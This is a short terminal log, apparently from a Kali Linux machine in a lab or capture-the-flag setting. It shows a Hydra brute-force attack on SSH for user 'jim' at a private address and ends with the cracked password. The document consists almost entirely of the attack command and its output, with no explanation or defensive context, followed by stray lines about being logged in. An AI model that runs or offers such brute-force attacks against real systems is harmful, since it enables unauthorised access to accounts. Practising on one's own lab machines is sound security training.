 (root㉿kali)-[~]
# hydra -l jim -P 1.txt  ssh://192.168.246.142
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (th
is is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-30 03:06:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hy
dra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 252 login tries (l:1/p:252), ~16 tries per task
[DATA] attacking ssh://192.168.246.142:22/
[STATUS] 166.00 tries/min, 166 tries in 00:01h, 87 to do in 00:01h, 15 active
[22][ssh] host: 192.168.246.142   login: jim   password: jibril04
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-30 03:08:38
You are currently logged in
Run Command: